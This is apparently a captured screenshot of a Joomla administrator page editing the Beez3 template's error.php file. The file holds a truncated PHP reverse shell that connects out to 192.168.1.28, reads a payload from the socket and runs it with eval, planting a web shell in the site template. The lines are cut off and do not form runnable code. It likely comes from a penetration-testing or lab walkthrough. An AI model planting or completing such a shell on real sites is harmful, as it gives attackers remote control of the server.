 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
Press F10 to toggle Full Screen editing.
1
<?php /**/ error_reporting(0); $ip = '192.168.1.28'; $p
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TC
die('no socket funcs'); } if (!$s) { die('no socket');
break; } if (!$len) { die(); } $a = unpack("Nlen", $len
fread($s, $len-strlen($b)); break; case 'socket': $b .=
$s_type; if (extension_loaded('suhosin') && ini_get('su
eval($b); } die();